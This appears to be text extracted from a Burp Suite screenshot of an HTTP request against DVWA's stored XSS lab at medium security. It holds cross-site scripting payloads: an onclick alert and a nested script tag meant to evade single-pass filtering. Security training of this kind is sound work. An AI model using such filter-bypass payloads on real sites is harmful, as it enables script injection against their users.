 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.99.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010010
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.99.1/dvwa/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Connection: close
11 Cookie: security=medium; PHPSESSID=rhhiqlefm7poj3r77tsieu3jg4
12 Upgrade-Insecure-Requests: 1
13
14 txtName=<a
onclick="alert(1)">test</a>&mtxMessage=%3Csc%3Cscript%3Eript%3Eale
%29%3C%2Fscript%3E&btnSign=Sign+Guestbook